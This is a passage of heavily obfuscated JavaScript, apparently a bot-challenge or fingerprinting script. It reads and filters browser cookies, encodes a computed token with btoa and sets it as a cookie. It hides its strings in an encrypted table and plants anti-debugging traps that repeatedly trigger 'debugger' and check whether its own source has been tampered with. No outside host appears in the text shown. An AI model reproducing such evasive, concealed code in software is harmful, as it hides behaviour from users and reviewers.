'\x23\x4e\x48\x38')](_0x3260dd[_0x9bf6('0x18', '\x56\x2a\x69\x40')](_0x136baa,0xc0),0x6)));continue;case'\x33':if(_0x3260dd[_0x9bf6('0x19', '\x76\x21\x39\x67')](_0x5f0280,_0x25c0cf)){_0xa85054+=_0x5550f7[_0x9bf6('0x1a', '\x5d\x5a\x5e\x62')](_0x3260dd[_0x9bf6('0x1b', '\x5e\x73\x30\x41')](_0x100f5a,0x2));_0xa85054+=_0x5550f7[_0x9bf6('0x1c', '\x6e\x4a\x70\x5d')](_0x3260dd[_0x9bf6('0x1d', '\x78\x6b\x6c\x31')](_0x3260dd[_0x9bf6('0x1e', '\x46\x6e\x53\x35')](_0x100f5a,0x3),0x4));_0xa85054+='\x3d\x3d';break;}continue;case'\x34':_0xa85054+=_0x5550f7[_0x9bf6('0x1f', '\x51\x73\x24\x51')](_0x3260dd[_0x9bf6('0x20', '\x76\x21\x39\x67')](_0x136baa,0x3f));continue;case'\x35':_0x100f5a=_0x3260dd[_0x9bf6('0x21', '\x5e\x73\x30\x41')](_0x2e2e1f[_0x9bf6('0x22', '\x76\x52\x41\x49')](_0x5f0280++),0xff);continue;case'\x36':_0x5360cb=_0x2e2e1f[_0x9bf6('0x23', '\x5b\x39\x56\x34')](_0x5f0280++);continue;case'\x37':if(_0x3260dd[_0x9bf6('0x24', '\x41\x57\x36\x62')](_0x5f0280,_0x25c0cf)){_0xa85054+=_0x5550f7[_0x9bf6('0x25', '\x4b\x75\x65\x78')](_0x3260dd[_0x9bf6('0x26', '\x54\x6e\x25\x6d')](_0x100f5a,0x2));_0xa85054+=_0x5550f7[_0x9bf6('0x27', '\x78\x47\x55\x74')](_0x3260dd[_0x9bf6('0x28', '\x56\x2a\x69\x40')](_0x3260dd[_0x9bf6('0x29', '\x5e\x73\x30\x41')](_0x3260dd[_0x9bf6('0x2a', '\x26\x4c\x42\x39')](_0x100f5a,0x3),0x4),_0x3260dd[_0x9bf6('0x2b', '\x5d\x69\x78\x72')](_0x5360cb,0xf0)>>0x4));_0xa85054+=_0x5550f7[_0x9bf6('0x2c', '\x34\x40\x66\x41')](_0x3260dd[_0x9bf6('0x2d', '\x51\x73\x24\x51')](_0x3260dd[_0x9bf6('0x2e', '\x4f\x73\x4f\x21')](_0x5360cb,0xf),0x2));_0xa85054+='\x3d';break;}continue;case'\x38':_0xa85054+=_0x5550f7[_0x9bf6('0x2f', '\x4f\x73\x4f\x21')](_0x3260dd[_0x9bf6('0x30', '\x41\x57\x36\x62')](_0x3260dd[_0x9bf6('0x31', '\x49\x5e\x74\x41')](_0x100f5a&0x3,0x4),_0x3260dd[_0x9bf6('0x32', '\x5d\x69\x78\x72')](_0x3260dd[_0x9bf6('0x33', '\x4f\x6e\x63\x76')](_0x5360cb,0xf0),0x4)));continue;}break;}}return _0xa85054;}function _0x4e25c1(_0x4c8222){var _0x473355=_0x461645(this,function(){var _0x1dafc6=function(){return'\x64\x65\x76';},_0x5b44ef=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x296325=function(){var _0x218c8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x218c8d['\x74\x65\x73\x74'](_0x1dafc6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xcd1f99=function(){var _0xc0dfc9=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc0dfc9['\x74\x65\x73\x74'](_0x5b44ef['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xa23dff=function(_0x50aa43){var _0x2a41ce=~-0x1>>0x1+0xff%0x0;if(_0x50aa43['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a41ce)){_0x5155b4(_0x50aa43);}};var _0x5155b4=function(_0x27178e){var _0x4fccd3=~-0x4>>0x1+0xff%0x0;if(_0x27178e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4fccd3){_0xa23dff(_0x27178e);}};if(!_0x296325()){if(!_0xcd1f99()){_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0xa23dff('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0xa23dff('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x473355();var _0x1dadd6={'\x6c\x74\x53':function _0x4febd7(_0x137cfa,_0x24f2f8){return _0x3260dd[_0x9bf6('0x34', '\x6c\x67\x5b\x42')](_0x137cfa,_0x24f2f8);}};return function(_0x2c41c0){_0x31445e+=_0x2c41c0;return _0x1dadd6[_0x9bf6('0x35', '\x55\x5d\x40\x33')](_0x4c8222,_0x2c41c0);};}function _0x35ee13(){var _0x534361={'\x4a\x75\x79':function _0x3efe8c(_0x5204e0){return _0x5204e0();},'\x79\x4e\x56':function _0x4fe023(_0x37a8eb,_0x3b4bef){return _0x37a8eb<_0x3b4bef;},'\x71\x64\x41':function _0x7f90c0(_0x180c36,_0x43bcd7){return _0x180c36+_0x43bcd7;}};var _0x4eb938=_0x9bf6('0x36', '\x61\x79\x52\x25')[_0x9bf6('0x37', '\x78\x47\x55\x74')]('\x7c'),_0x5ec4d9=0x0;while(!![]){switch(_0x4eb938[_0x5ec4d9++]){case'\x30':var _0x4bba88=_0x534575[_0x9bf6('0x38', '\x33\x56\x6a\x6c')][_0x9bf6('0x39', '\x5b\x39\x56\x34')]('\x3b');continue;case'\x31':var _0x2eb736=new _0x4ffaac[_0x9bf6('0x3a', '\x5d\x69\x78\x72')](_0x9bf6('0x3b', '\x46\x6e\x53\x35'));continue;case'\x32':var _0x2d931d=new _0x4ffaac[_0x9bf6('0x3c', '\x5b\x43\x57\x30')]();continue;case'\x33':_0x534361[_0x9bf6('0x3d', '\x76\x21\x39\x67')](_0xc13b78);continue;case'\x34':return _0x2d931d;continue;case'\x35':for(var _0x49da41=0x0;_0x534361[_0x9bf6('0x3e', '\x75\x39\x43\x5e')](_0x49da41,_0x4bba88[_0x9bf6('0x3f', '\x77\x50\x23\x37')]);_0x49da41++){var _0x5907d8=_0x4bba88[_0x49da41][_0x9bf6('0x40', '\x42\x26\x29\x42')](0x0,_0x4bba88[_0x49da41][_0x9bf6('0x41', '\x41\x71\x32\x23')]('\x3d'));var _0x207c52=_0x4bba88[_0x49da41][_0x9bf6('0x42', '\x68\x66\x23\x57')](_0x534361[_0x9bf6('0x43', '\x56\x52\x73\x73')](_0x4bba88[_0x49da41][_0x9bf6('0x44', '\x79\x79\x74\x52')]('\x3d'),0x1),_0x4bba88[_0x49da41][_0x9bf6('0x45', '\x55\x5d\x40\x33')]);if(_0x2eb736[_0x9bf6('0x46', '\x42\x26\x29\x42')](_0x5907d8)){_0x2d931d[_0x2d931d[_0x9bf6('0x47', '\x33\x56\x6a\x6c')]]=_0x207c52;}}continue;}break;}}function _0x1efb9f(_0x234c3d){var _0x53629f={'\x5a\x52\x6f':function _0x4418e0(_0x1f5548,_0x2d7065){return _0x1f5548<_0x2d7065;},'\x44\x46\x67':function _0x21f41c(_0x47d774,_0x3f7dbf){return _0x47d774+_0x3f7dbf;},'\x58\x67\x41':function _0x589738(_0x4ab855){return _0x4ab855();},'\x75\x47\x6b':function _0x424354(_0x24be7a,_0x541403){return _0x24be7a<_0x541403;},'\x79\x55\x59':function _0x351e2f(_0x149d44,_0x432e82){return _0x149d44(_0x432e82);},'\x6f\x61\x62':function _0x30be9b(_0xda0d3a,_0x1366e9){return _0xda0d3a%_0x1366e9;},'\x7a\x62\x43':function _0xcf1627(_0x3064ef,_0x6c7cba){return _0x3064ef%_0x6c7cba;},'\x6b\x58\x4e':function _0xbde84a(_0x563496,_0x35c9e6){return _0x563496==_0x35c9e6;},'\x6c\x46\x56':function _0x138794(_0x3e9125,_0x3caeb2){return _0x3e9125/_0x3caeb2;},'\x63\x51\x54':function _0x17dd8b(_0x3dad62,_0x575e70){return _0x3dad62|_0x575e70;},'\x69\x62\x6f':function _0xb6e644(_0x3d4627,_0x1af6fe){return _0x3d4627+_0x1af6fe;},'\x6e\x6b\x71':function _0x2340ab(_0x15ad30,_0xdd3667){return _0x15ad30<_0xdd3667;},'\x6e\x48\x57':function _0x50989c(_0x31368d){return _0x31368d();},'\x49\x75\x72':function _0x160ae5(_0xb76df1,_0x4c0617){return _0xb76df1(_0x4c0617);},'\x50\x4c\x6c':function _0x498368(_0x65021b,_0xf8a5f3){return _0x65021b+_0xf8a5f3;},'\x74\x67\x4f':function _0x29aee6(_0x5c4dd2,_0x52d6fd){return _0x5c4dd2-_0x52d6fd;},'\x6d\x5a\x72':function _0x38beb4(_0x230bdf,_0x4e7c2f){return _0x230bdf(_0x4e7c2f);},'\x55\x4d\x51':function _0x260a3e(_0x4c82dc,_0x5dcfa6){return _0x4c82dc+_0x5dcfa6;},'\x64\x6e\x6d':function _0x158f4e(_0x5abf96,_0x53f991,_0x40b6ff,_0x31700b){return _0x5abf96(_0x53f991,_0x40b6ff,_0x31700b);}};var _0x37cfe3=_0x9bf6('0x48', '\x77\x5b\x55\x39')[_0x9bf6('0x49', '\x46\x56\x5a\x43')]('\x7c'),_0x1ec1c0=0x0;while(!![]){switch(_0x37cfe3[_0x1ec1c0++]){case'\x30':var _0x311e39=[];continue;case'\x31':for(var _0x52ae55=0x0;_0x53629f[_0x9bf6('0x4a', '\x55\x5d\x40\x33')](_0x52ae55,_0x53629f[_0x9bf6('0x4b', '\x79\x79\x74\x52')](_0x23094d[_0x9bf6('0x4c', '\x35\x4d\x33\x33')],_0x3638d7[_0x9bf6('0x4d', '\x54\x7a\x70\x2a')]));_0x52ae55++){_0x311e39[_0x9bf6('0x4e', '\x5e\x39\x78\x4b')](_0x52ae55);}continue;case'\x32':_0x53629f[_0x9bf6('0x4f', '\x49\x35\x34\x55')](_0xc13b78);continue;case'\x33':for(var _0x369e06=0x0;_0x53629f[_0x9bf6('0x50', '\x49\x35\x34\x55')](_0x369e06,_0x3ddddf[_0x9bf6('0x51', '\x78\x6b\x6c\x31')]);_0x369e06++){_0x45ccec[_0x369e06]=_0x53629f[_0x9bf6('0x52', '\x41\x71\x32\x23')](_0x39d727,_0x53629f[_0x9bf6('0x53', '\x49\x35\x34\x55')](_0x234c3d,_0x3ddddf[_0x369e06]));}continue;case'\x34':var _0x13c8ab={'\x70\x43\x68':function _0x4e68a4(_0x1b0ef4,_0x2da033){return _0x53629f[_0x9bf6('0x54', '\x49\x5e\x74\x41')](_0x1b0ef4,_0x2da033);},'\x6e\x55\x4f':function _0x45904c(_0x410c45,_0x3bb1f6){return _0x53629f[_0x9bf6('0x55', '\x46\x6e\x53\x35')](_0x410c45,_0x3bb1f6);},'\x6f\x61\x76':function _0x113447(_0x50f0cd,_0x194dbf){return _0x53629f[_0x9bf6('0x56', '\x26\x4c\x42\x39')](_0x50f0cd,_0x194dbf);},'\x78\x70\x42':function _0x49a76d(_0x233846,_0x5b1b30){return _0x53629f[_0x9bf6('0x57', '\x63\x78\x67\x5e')](_0x233846,_0x5b1b30);},'\x71\x4c\x4c':function _0x56b937(_0x1b97e6,_0x359f69){return _0x53629f[_0x9bf6('0x58', '\x5b\x39\x56\x34')](_0x1b97e6,_0x359f69);},'\x41\x76\x6c':function _0x2d5012(_0xacf9c5,_0x2130f1){return _0x53629f[_0x9bf6('0x59', '\x46\x56\x5a\x43')](_0xacf9c5,_0x2130f1);}};continue;case'\x35':_0xbf69[_0x9bf6('0x5a', '\x23\x4e\x48\x38')]();continue;case'\x36':var _0x21fc89=_0x9bf6('0x5b', '\x6c\x39\x34\x73');continue;case'\x37':var _0x23c9a3=_0x45ccec[_0x9bf6('0x5c', '\x6c\x39\x34\x73')]();continue;case'\x38':var _0x43dbae=0x2;continue;case'\x39':for(var _0x369e06=0x0;_0x53629f[_0x9bf6('0x5d', '\x56\x2a\x69\x40')](_0x369e06,_0x298b5a[_0x9bf6('0x51', '\x78\x6b\x6c\x31')]);_0x369e06++){_0x1a7584+=_0x53629f[_0x9bf6('0x5e', '\x33\x56\x6a\x6c')](_0x298b5a[_0x9bf6('0x5f', '\x54\x6e\x25\x6d')](_0x369e06),_0x23c9a3[_0x9bf6('0x60', '\x5d\x5a\x5e\x62')](_0x53629f[_0x9bf6('0x61', '\x77\x50\x23\x37')](_0x369e06,_0x23c9a3[_0x9bf6('0x62', '\x5b\x39\x56\x34')])))[_0x9bf6('0x63', '\x6e\x4a\x70\x5d')](0x10);}continue;case'\x31\x30':for(var _0x88f38e=0x0;_0x53629f[_0x9bf6('0x64', '\x56\x52\x73\x73')](_0x88f38e,_0x21fc89[_0x9bf6('0x65', '\x4b\x33\x38\x4b')]);_0x88f38e++){_0x1a0346[_0x9bf6('0x66', '\x76\x21\x39\x67')](_0x88f38e);}continue;case'\x31\x31':var _0x3ddddf=_0x53629f[_0x9bf6('0x67', '\x6c\x39\x34\x73')](_0x35ee13);continue;case'\x31\x32':_0x333fdc=_0x53629f[_0x9bf6('0x68', '\x4f\x6e\x63\x76')](btoa,_0x53629f[_0x9bf6('0x69', '\x68\x66\x23\x57')](_0x53629f[_0x9bf6('0x6a', '\x76\x21\x39\x67')](_0x53629f[_0x9bf6('0x6b', '\x49\x35\x34\x55')](_0x9bf6(_0x53629f[_0x9bf6('0x6c', '\x56\x2a\x69\x40')](_0xbf69[_0x9bf6('0x6d', '\x4f\x6e\x63\x76')],0x1),_0x298b5a[_0x9bf6('0x6e', '\x76\x21\x39\x67')](0x0,0x5)),_0x9bf6('0x6f', '\x41\x57\x36\x62'))+_0x23c9a3,_0x9bf6('0x70', '\x26\x4c\x42\x39')),_0x1a7584));continue;case'\x31\x33':var _0x1a0346=[];continue;case'\x31\x34':var _0xc75e00=0x0;continue;case'\x31\x35':var _0x574d96=_0x311e39[_0x9bf6('0x71', '\x73\x33\x58\x49')](function(_0xc14408){return _0x13c8ab[_0x9bf6('0x72', '\x5b\x43\x57\x30')](_0x13c8ab[_0x9bf6('0x73', '\x78\x47\x55\x74')](_0xc14408,_0x43dbae),_0xc75e00)?_0x23094d[_0x13c8ab[_0x9bf6('0x74', '\x6c\x67\x5b\x42')](_0xc14408,_0x43dbae)]:_0x3638d7[_0x13c8ab[_0x9bf6('0x75', '\x5d\x5a\x5e\x62')](_0x13c8ab[_0x9bf6('0x76', '\x46\x56\x5a\x43')](_0xc14408,_0x43dbae),_0xc75e00)];})[_0x9bf6('0x77', '\x63\x78\x67\x5e')]('');continue;case'\x31\x36':var _0x23094d=_0x1a0346[_0x9bf6('0x78', '\x5b\x43\x57\x30')](function(_0x17f4fd){return _0x13c8ab[_0x9bf6('0x79', '\x51\x73\x24\x51')](_0x1a0346[_0x17f4fd],_0x43dbae)?'':_0x21fc89[_0x17f4fd];})[_0x9bf6('0x7a', '\x26\x4c\x42\x39')]('');continue;case'\x31\x37':_0x53629f[_0x9bf6('0x7b', '\x51\x73\x24\x51')](_0xc13b78);continue;case'\x31\x38':_0xbf69[_0x9bf6('0x7c', '\x5d\x43\x6c\x6b')](_0x53629f[_0x9bf6('0x7d', '\x63\x78\x67\x5e')](btoa,_0x234c3d));continue;case'\x31\x39':var _0x3638d7=_0x1a0346[_0x9bf6('0x7e', '\x63\x78\x67\x5e')](function(_0x4bc138){return _0x13c8ab[_0x9bf6('0x7f', '\x77\x50\x23\x37')](_0x1a0346[_0x4bc138],_0x43dbae)?_0x21fc89[_0x4bc138]:'';})[_0x9bf6('0x80', '\x4f\x6e\x63\x76')]('');continue;case'\x32\x30':var _0x7d552c='\x88\xc7\x5c\x01\x32\xa0\x8a\x35';var _0xc0e8e9='';var _0x66df63='';for (var _0x5ee30b=0x0;_0x5ee30b<0x3;_0x5ee30b++){_0xc0e8e9+=_0x7d552c[_0x5ee30b];}for (var _0x264ed5=0x3;_0x264ed5<_0x7d552c['\x6c\x65\x6e\x67\x74\x68'];_0x264ed5++){_0x66df63+=_0x7d552c[_0x264ed5];}var _0xaa0848='\xe1\x01\x76\x30\xeb\x9e\x36\x7f';var _0x4398aa=_0xaa0848['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x162469=_0xaa0848['\x73\x75\x62\x73\x74\x72'](0x3);var _0x298b5a=_0x9bf6('0x82', _0x4398aa+_0x162469);continue;case'\x32\x31':_0x53629f[_0x9bf6('0x83', '\x6e\x4a\x70\x5d')](_0x5db2d9,_0x9bf6('0x84', '\x5b\x39\x56\x34'),_0x333fdc,0x14);continue;case'\x32\x32':var _0x333fdc;continue;case'\x32\x33':var _0x45ccec=new _0x4ffaac[_0x9bf6('0x85', '\x5e\x73\x30\x41')](_0x3ddddf[_0x9bf6('0x86', '\x5b\x43\x57\x30')]);continue;case'\x32\x34':var _0x1a7584='';continue;}break;}}function _0x39d727(_0x13153b){var _0x30248f=0x0;for(var _0x4572d2=0x0;_0x3260dd[_0x9bf6('0x87', '\x54\x7a\x70\x2a')](_0x4572d2,_0x13153b[_0x9bf6('0x65', '\x4b\x33\x38\x4b')]);_0x4572d2++){_0x30248f+=_0x13153b[_0x9bf6('0x88', '\x41\x71\x32\x23')](_0x4572d2);}_0x3260dd[_0x9bf6('0x89', '\x66\x66\x38\x6b')](_0xc13b78);return _0x30248f;}function _0x5db2d9(_0x9dacd6,_0x24dc02,_0x3b7f6e){var _0x43caa5={'\x57\x41\x52':function _0x17a4b6(_0x374aee,_0x39ab6a){return _0x374aee+_0x39ab6a;},'\x6f\x4e\x66':function _0x289eb7(_0x231de8,_0x23d21f){return _0x231de8-_0x23d21f;},'\x46\x6e\x66':function _0x38cf7d(_0x177ff4,_0x40b504){return _0x177ff4*_0x40b504;},'\x51\x69\x6c':function _0x1a4e91(_0x1d9a8c,_0x55dcbd){return _0x1d9a8c+_0x55dcbd;},'\x4f\x7a\x54':function _0x129222(_0x233862,_0x435275){return _0x233862+_0x435275;},'\x4e\x4e\x42':function _0x4b6007(_0x2d62b5,_0x4ea20d){return _0x2d62b5+_0x4ea20d;},'\x68\x49\x55':function _0x231c08(_0x54ebb4,_0x5c9bbb){return _0x54ebb4+_0x5c9bbb;}};var _0x56e24e=_0x9bf6('0x8a', '\x26\x4c\x42\x39')[_0x9bf6('0x8b', '\x6d\x73\x66\x37')]('\x7c'),_0x198784=0x0;while(!![]){switch(_0x56e24e[_0x198784++]){case'\x30':while(--_0x49d708){_0x162fed=_0x43caa5[_0x9bf6('0x8c', '\x54\x6e\x25\x6d')](_0x162fed[_0x9bf6('0x8d', '\x61\x79\x52\x25')](0x1),_0x162fed[0x0]);}continue;case'\x31':var _0x50b07a=_0x43caa5[_0x9bf6('0x8e', '\x61\x79\x52\x25')](_0x162fed[_0x9bf6('0x8f', '\x5d\x69\x78\x72')],0x5);continue;case'\x32':var _0x49d708=0x7;continue;case'\x33':if(_0x3b7f6e){var _0x23f799=new _0x4ffaac[_0x9bf6('0x90', '\x6d\x73\x66\x37')]();_0x23f799[_0x9bf6('0x91', '\x4b\x33\x38\x4b')](_0x43caa5[_0x9bf6('0x92', '\x6e\x4a\x70\x5d')](_0x23f799[_0x9bf6('0x93', '\x5d\x43\x6c\x6b')](),_0x43caa5[_0x9bf6('0x94', '\x5d\x43\x6c\x6b')](_0x3b7f6e,0x3e8)));var _0x32e639=_0x43caa5[_0x9bf6('0x95', '\x26\x4c\x42\x39')](_0x9bf6('0x96', '\x5d\x5a\x5e\x62'),_0x23f799[_0x9bf6('0x97', '\x56\x47\x6b\x6e')]());}continue;case'\x34':_0x534575[_0x9bf6('0x98', '\x23\x4e\x48\x38')]=_0x43caa5[_0x9bf6('0x99', '\x4b\x33\x38\x4b')](_0x43caa5[_0x9bf6('0x9a', '\x75\x39\x43\x5e')](_0x43caa5[_0x9bf6('0x9b', '\x63\x78\x67\x5e')](_0x43caa5[_0x9bf6('0x9c', '\x46\x56\x5a\x43')](_0x9dacd6,'\x3d'),_0x24dc02),_0x32e639),_0x9bf6('0x9d', '\x5e\x39\x78\x4b'));continue;case'\x35':var _0x4140af=_0x162fed;continue;case'\x36':var _0x162fed=_0x9bf6('0x9e', '\x41\x71\x32\x23');continue;case'\x37':var _0x32e639='';continue;case'\x38':while(--_0x50b07a){_0x4140af=_0x43caa5[_0x9bf6('0x9f', '\x5b\x43\x57\x30')](_0x4140af[_0x9bf6('0xa0', '\x4f\x6e\x63\x76')](0x1),_0x4140af[0x0]);}continue;}break;}}function _0x4bad85(){var _0x13fccb={'\x70\x6a\x6c':function _0x315c29(_0x13f074,_0x5bc330){return _0x3260dd[_0x9bf6('0xa1', '\x33\x56\x6a\x6c')](_0x13f074,_0x5bc330);},'\x56\x59\x4f':function _0x2c4e60(_0xfc167a,_0x328429){return _0x3260dd[_0x9bf6('0xa2', '\x77\x5b\x55\x39')](_0xfc167a,_0x328429);},'\x7a\x7a\x53':function _0x42b9c7(_0x211c74,_0x5afdd6){return _0x3260dd[_0x9bf6('0xa3', '\x46\x6e\x53\x35')](_0x211c74,_0x5afdd6);},'\x73\x75\x74':function _0x29e73b(_0x2ba07a,_0x1bcf3d){return _0x3260dd[_0x9bf6('0xa4', '\x49\x35\x34\x55')](_0x2ba07a,_0x1bcf3d);},'\x58\x49\x68':function _0x1f673a(_0x1552ca,_0x2ae6a1){return _0x3260dd[_0x9bf6('0xa5', '\x6c\x39\x34\x73')](_0x1552ca,_0x2ae6a1);},'\x43\x57\x6c':function _0x214c91(_0x1faea4,_0x5e4be0){return _0x3260dd[_0x9bf6('0xa6', '\x77\x5b\x55\x39')](_0x1faea4,_0x5e4be0);}};function _0x2c1899(_0x5ac1b5){if(_0x13fccb[_0x9bf6('0xa7', '\x4b\x33\x38\x4b')](_0x13fccb[_0x9bf6('0xa8', '\x54\x7a\x70\x2a')]('',_0x13fccb[_0x9bf6('0xa9', '\x56\x52\x73\x73')](_0x5ac1b5,_0x5ac1b5))[_0x9bf6('0xaa', '\x26\x4c\x42\x39')],0x1)||_0x13fccb[_0x9bf6('0xab', '\x5b\x43\x57\x30')](_0x13fccb[_0x9bf6('0xac', '\x79\x79\x74\x52')](_0x5ac1b5,0x14),0x0)){(function(){}[_0x9bf6('0xad', '\x77\x50\x23\x37')](_0x9bf6('0xae', '\x41\x57\x36\x62'))());}else{(function(){}[_0x9bf6('0xaf', '\x4b\x33\x38\x4b')](_0x9bf6('0xae', '\x41\x57\x36\x62'))());}return _0x13fccb[_0x9bf6('0xb0', '\x56\x2a\x69\x40')](_0x2c1899,++_0x5ac1b5);}try{return _0x3260dd[_0x9bf6('0xb1', '\x56\x21\x4d\x76')](_0x2c1899,0x0);}catch(_0x4ed0fb){}};function _0xc13b78(){if(_0x3260dd[_0x9bf6('0xb2', '\x46\x56\x5a\x43')](_0x3260dd[_0x9bf6('0xb3', '\x78\x6b\x6c\x31')](new _0x4ffaac[_0x9bf6('0xb4', '\x78\x6b\x6c\x31')]()[_0x9bf6('0xb5', '\x23\x4e\x48\x38')](),_0x2a56da),0x1f4)){_0x3260dd[_0x9bf6('0xb6', '\x41\x71\x32\x23')](_0x4bad85);}}function _0x66384c(_0x312257){var _0x551f58={'\x43\x51\x73':function _0x5ed5db(_0x496e3a,_0x41fee6){return _0x496e3a<_0x41fee6;},'\x4d\x64\x52':function _0x33cd93(_0x453ee1,_0x2a5c4c){return _0x453ee1!==_0x2a5c4c;},'\x44\x76\x6a':function _0x3f50b2(_0x2e5480){return _0x2e5480();},'\x55\x48\x73':function _0x3cb828(_0x45af2d,_0x14b6e3){return _0x45af2d(_0x14b6e3);},'\x6b\x69\x58':function _0x39276f(_0x534bf8,_0x411667){return _0x534bf8+_0x411667;},'\x70\x42\x53':function _0x3f8a53(_0x2d06b9,_0x2272ce){return _0x2d06b9+_0x2272ce;},'\x65\x77\x64':function _0x510a8e(_0x493b81,_0x14c47b){return _0x493b81(_0x14c47b);},'\x59\x54\x76':function _0xef3b52(_0x371059,_0x323585){return _0x371059+_0x323585;},'\x48\x4e\x6f':function _0x44e6cb(_0x35ae59,_0x25eabe){return _0x35ae59===_0x25eabe;},'\x4b\x4d\x47':function _0x14bbb4(_0x5d462f,_0x562c90){return _0x5d462f+_0x562c90;},'\x49\x4f\x72':function _0x5cceee(_0x110803,_0xf41d80){return _0x110803(_0xf41d80);},'\x6d\x51\x73':function _0x58b040(_0x275c55,_0xa0331a){return _0x275c55+_0xa0331a;},'\x65\x61\x62':function _0x1b33a3(_0x1e842d,_0x111371){return _0x1e842d+_0x111371;},'\x45\x48\x74':function _0x3475be(_0x324398,_0xefbeb3){return _0x324398(_0xefbeb3);},'\x45\x50\x45':function _0x2d4561(_0x10bcf5,_0x4a013d){return _0x10bcf5+_0x4a013d;},'\x43\x58\x4f':function _0x518970(_0x4fb3e6,_0x5a74ba){return _0x4fb3e6<_0x5a74ba;},'\x47\x4f\x45':function _0x54fdce(_0x4d44cf,_0x162679){return _0x4d44cf===_0x162679;},'\x79\x50\x68':function _0x38a953(_0x45a0f3,_0x286465){return _0x45a0f3>_0x286465;},'\x42\x75\x56':function _0x70a725(_0x49ce8c,_0x778272){return _0x49ce8c<_0x778272;},'\x48\x74\x76':function _0x509d72(_0x2da6fc,_0x93e8c4){return _0x2da6fc(_0x93e8c4);},'\x51\x4d\x53':function _0x2eb3a4(_0x17734a,_0x4f743b){return _0x17734a(_0x4f743b);},'\x58\x71\x48':function _0xd71d37(_0x4ff9e2,_0x496936){return _0x4ff9e2==_0x496936;},'\x4d\x56\x69':function _0x59a0e1(_0x3440c5,_0x505b36){return _0x3440c5(_0x505b36);},'\x6d\x69\x6c':function _0x6759d8(_0x22db6c,_0x2f7cbf){return _0x22db6c+_0x2f7cbf;},'\x4c\x69\x49':function _0x1668a8(_0x51624b,_0x4535a3){return _0x51624b===_0x4535a3;},'\x70\x65\x67':function _0x3be97f(_0x409a30,_0x57ec7d){return _0x409a30(_0x57ec7d);},'\x4f\x42\x6b':function _0x3b9141(_0x8d9f8c,_0x374eae){return _0x8d9f8c+_0x374eae;},'\x62\x54\x65':function _0x37ebf3(_0x5e1d37,_0x57a563){return _0x5e1d37(_0x57a563);}};var _0x526fc0=_0x9bf6('0xb7', '\x46\x6e\x53\x35')[_0x9bf6('0xb8', '\x79\x79\x74\x52')]('\x7c'),_0x2e5d0b=0x0;while(!![]){switch(_0x526fc0[_0x2e5d0b++]){case'\x30':var _0x3510a0=_0x87c068[_0x9bf6('0xb9', '\x5d\x43\x6c\x6b')](0x8);continue;case'\x31':return _0xe73ebe[_0x9bf6('0xba', '\x6b\x5e\x5d\x6d')]();continue;case'\x32':var _0x87c068=_0x9bf6('0xbb', '\x63\x78\x67\x5e');continue;case'\x33':var _0xfc366c=_0x87c068[_0x9bf6('0xbc', '\x6b\x5e\x5d\x6d')](0x0,0x8);continue;case'\x34':var _0xe73ebe=new Array();continue;case'\x35':for(var _0x437ebb=0x0;_0x551f58[_0x9bf6('0xbd', '\x78\x6b\x6c\x31')](_0x437ebb,_0x312257[_0x9bf6('0x6d', '\x4f\x6e\x63\x76')]);_0x437ebb++){var _0x3fe438=_0x312257[_0x437ebb][0x0];var _0x4100a1=_0x312257[_0x437ebb][0x2];switch(_0x312257[_0x437ebb][0x1]){case _0x9bf6('0xbe', '\x4b\x75\x65\x78'):try{if(_0x551f58[_0x9bf6('0xbf', '\x45\x2a\x45\x4a')](typeof _0x551f58[_0x9bf6('0xc0', '\x33\x56\x6a\x6c')](_0x4100a1),_0x9bf6('0xc1', '\x5e\x73\x30\x41'))){_0xe73ebe[_0xe73ebe[_0x9bf6('0xc2', '\x56\x52\x73\x73')]]=_0x551f58[_0x9bf6('0xc3', '\x63\x78\x67\x5e')](_0x256dcc,_0x551f58[_0x9bf6('0xc4', '\x45\x2a\x45\x4a')](_0x3fe438,_0x9bf6('0xc5', '\x42\x26\x29\x42')));}else{_0xe73ebe[_0xe73ebe[_0x9bf6('0x45', '\x55\x5d\x40\x33')]]=_0x551f58[_0x9bf6('0xc6', '\x41\x71\x32\x23')](_0x256dcc,_0x551f58[_0x9bf6('0xc7', '\x73\x33\x58\x49')](_0x3fe438,_0x9bf6('0xc8', '\x54\x7a\x70\x2a')));}}catch(_0x3e1c8a){_0xe73ebe[_0xe73ebe[_0x9bf6('0x6d', '\x4f\x6e\x63\x76')]]=_0x551f58[_0x9bf6('0xc9', '\x42\x26\x29\x42')](_0x256dcc,_0x551f58[_0x9bf6('0xca', '\x76\x52\x41\x49')](_0x3fe438,_0x9bf6('0xcb', '\x33\x56\x6a\x6c')));}break;case _0x9bf6('0xcc', '\x61\x79\x52\x25'):try{try{_0x4aee92=_0x551f58[_0x9bf6('0xcd', '\x78\x6b\x6c\x31')](_0x4100a1);if(_0x551f58[_0x9bf6('0xce', '\x73\x33\x58\x49')](typeof _0x4aee92,_0x9bf6('0xcf', '\x76\x52\x41\x49'))){_0xe73ebe[_0xe73ebe[_0x9bf6('0x4c', '\x35\x4d\x33\x33')]]=_0x551f58[_0x9bf6('0xd0', '\x5d\x69\x78\x72')](_0x256dcc,_0x551f58[_0x9bf6('0xd1', '\x5b\x39\x56\x34')](_0x3fe438,_0x9bf6('0xd2', '\x6c\x39\x34\x73')));}else if(_0x4aee92===null){_0xe73ebe[_0xe73ebe[_0x9bf6('0xd3', '\x76\x52\x41\x49')]]=_0x551f58[_0x9bf6('0xd4', '\x5e\x73\x30\x41')](_0x256dcc,_0x551f58[_0x9bf6('0xd5', '\x6d\x73\x66\x37')](_0x3fe438,_0x9bf6('0xd6', '\x76\x52\x41\x49')));}else{_0xe73ebe[_0xe73ebe[_0x9bf6('0xd7', '\x5d\x5a\x5e\x62')]]=_0x551f58[_0x9bf6('0xd8', 